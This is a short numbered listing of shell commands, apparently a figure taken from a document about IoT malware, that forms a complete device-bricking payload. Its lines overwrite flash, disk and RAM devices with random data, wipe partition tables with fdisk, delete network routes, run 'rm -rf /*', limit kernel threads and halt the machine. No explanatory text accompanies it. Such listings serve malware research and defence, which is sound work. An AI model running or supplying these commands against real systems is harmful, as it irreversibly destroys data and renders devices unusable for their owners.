 1 busybox cat /dev/urandom >/dev/mtdblock0 &
2 busybox cat /dev/urandom >/dev/sda &
3 busybox cat /dev/urandom >/dev/mtdblock10 &
4 busybox cat /dev/urandom >/dev/mmc0 &
5 busybox cat /dev/urandom >/dev/sdb &
6 busybox cat /dev/urandom >/dev/ram0 &
7 busybox cat /dev/urandom >/dev/mtd0 &
8 busybox cat /dev/urandom >/dev/mtd1 &
9 busybox cat /dev/urandom >/dev/mtdblock1 &
10 busybox cat /dev/urandom >/dev/mtdblock2 &
11 busybox cat /dev/urandom >/dev/mtdblock3 &
12 fdisk -C 1 -H 1 -S 1 /dev/mtd0
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtd1
15 w
16 fdisk -C 1 -H 1 -S 1 /dev/sda
17 w
18 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
19 w
20 route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
21 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
22 halt -n -f
23 reboot